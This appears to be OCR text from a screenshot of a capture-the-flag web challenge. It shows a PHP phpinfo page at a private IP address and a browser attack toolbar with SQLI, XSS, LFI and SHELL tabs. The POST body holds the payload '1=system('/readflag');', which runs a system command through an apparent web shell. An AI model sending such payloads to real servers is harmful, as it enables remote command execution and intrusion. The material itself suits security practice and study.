 不安全 192.168.18.24/2.php
ca2f7c6f82344e7b810004c50b759df1
PHP Version 8.3.4
System Linux 0cbfcb20dc1a 3.10.0-957.el7.x86_64 #1 S
Build Date Apr 10 2024 10:30:49
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://192.168.18.24/2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
1=system('/readflag');